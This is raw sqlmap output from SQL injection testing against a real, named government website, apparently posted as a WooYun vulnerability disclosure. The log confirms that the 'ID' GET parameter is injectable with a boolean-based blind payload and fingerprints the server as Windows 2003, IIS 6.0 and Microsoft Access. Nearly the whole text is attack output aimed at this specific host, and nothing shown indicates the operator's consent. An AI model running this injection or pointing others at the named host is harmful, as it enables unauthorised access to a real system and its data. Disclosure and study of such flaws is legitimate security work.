 [16:01:31] [INFO] GET parameter 'ID' is 'AND boolean-based blind - WHERE or HAVI
NG clause' injectable
parsed error message(s) showed that the back-end DBMS could be Microsoft Access.
 Do you want to skip test payloads specific for other DBMSes? [Y/n] y
[16:01:33] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:01:33] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other potential injection technique found
[16:01:37] [INFO] ORDER BY technique seems to be usable. This should reduce the
time needed to find the right number of query columns. Automatically extending t
he range for current UNION query injection technique test
[16:01:42] [INFO] target url appears to have 14 columns in query
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[16:02:29] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. --dbms=mysql)
[16:02:29] [INFO] checking if the injection point on GET parameter 'ID' is a fal
se positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] y
sqlmap identified the following injection points with a total of 72 HTTP(s) requ
ests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=2432 AND 9778=9778
---
[16:02:41] [INFO] testing Microsoft Access
[16:02:41] [INFO] confirming Microsoft Access
[16:02:42] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:02:42] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 66 times
[16:02:42] [INFO] fetched data logged to text files under 'D:\NoSafe\sqlmap\Bin\
output\zwgk.guilin.gov.cn'
www.wooyun.org